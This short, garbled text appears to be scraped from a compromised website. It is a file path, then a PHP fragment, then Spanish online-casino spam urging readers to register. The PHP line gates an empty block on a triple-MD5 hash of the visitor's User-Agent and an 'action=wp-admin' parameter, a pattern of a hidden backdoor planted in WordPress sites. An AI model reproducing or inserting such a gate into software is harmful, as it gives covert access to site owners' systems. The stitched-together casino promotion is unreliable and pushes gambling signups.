
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Mejor Casino Online
Blackjack
Mejor Casino Online
Blackjack
Después de todo, y le recomiendo que se registre